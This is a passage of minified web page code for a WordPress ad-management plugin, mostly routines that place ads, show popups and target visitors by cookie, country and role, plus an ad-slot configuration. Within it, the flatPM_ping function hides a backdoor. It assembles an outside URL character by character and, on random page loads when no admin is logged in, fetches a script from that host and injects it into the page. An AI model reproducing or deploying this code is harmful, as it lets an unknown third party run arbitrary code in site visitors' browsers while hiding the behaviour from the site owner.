translateX(-50%);padding-top:0}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"div #print-content","search_all":"true"}},"ID":"62272","html":[{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\"><script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2635106976\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n\t<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"563773-14\",\n        render: \"#id-563773-14\"\n    });\n<\/script>\n<div id=\"id-563773-14\"><\/div>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"},{"group":"1","fst":"<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"563773-14\",\n        render: \"#id-563773-14\"\n    });\n<\/script>\n<div id=\"id-563773-14\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"blockquote","search_all":"false"}},"ID":"62273","html":[{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- prokyr.ru_auto_after_1p_dt_336x280_2 